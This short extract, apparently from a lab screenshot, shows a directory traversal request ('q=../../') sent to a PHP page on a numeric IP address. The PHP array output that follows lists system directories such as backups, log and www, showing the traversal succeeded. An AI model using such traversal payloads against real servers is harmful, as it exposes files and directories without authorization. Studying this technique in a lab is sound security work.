 165.227.47.36/directory_traversal_part1.php?q=../../
0
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)
0